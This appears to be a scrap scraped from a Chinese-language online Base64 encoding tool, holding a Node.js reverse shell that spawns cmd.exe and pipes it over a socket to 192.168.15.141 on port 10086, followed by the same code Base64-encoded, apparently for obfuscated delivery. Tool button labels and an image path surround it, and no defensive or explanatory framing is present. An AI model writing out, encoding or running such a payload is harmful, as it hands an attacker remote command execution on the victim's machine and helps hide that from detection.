 var net = require("net"), sh = require("child_process").exec("cmd.exe");
var client = new net.Socket();
client.connect(10086, "192.168.15.141", function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});
Base64加密 Base64解密 清空输入框 复制加密结果 图片Base64编码
dmFyIG5ldCA9IHJlcXVpcmUoIm5ldCIpLCBzaCA9IHJlcXVpcmUoImNoaWxkX3Byb2Nlc3MiKS5leGVjKCJjbWQuZXhlIik7CnZhciBjbGllbnQgPSBuZXcgbmV0LlNvY2tldCgpO
wpjbGllbnQuY29ubmVjdCgxMDA4NiwgIjE5Mi4xNjguMTUuMTQxIiwgZnVuY3Rpb24oKXtjbGllbnQucGlwZShzaC5zdGRpbik7c2guc3Rkb3V0LnBpcGUoY2xpZW50KTtzaC
5zdGRlcnIucGlwZShjbGllbnQpO30pOw==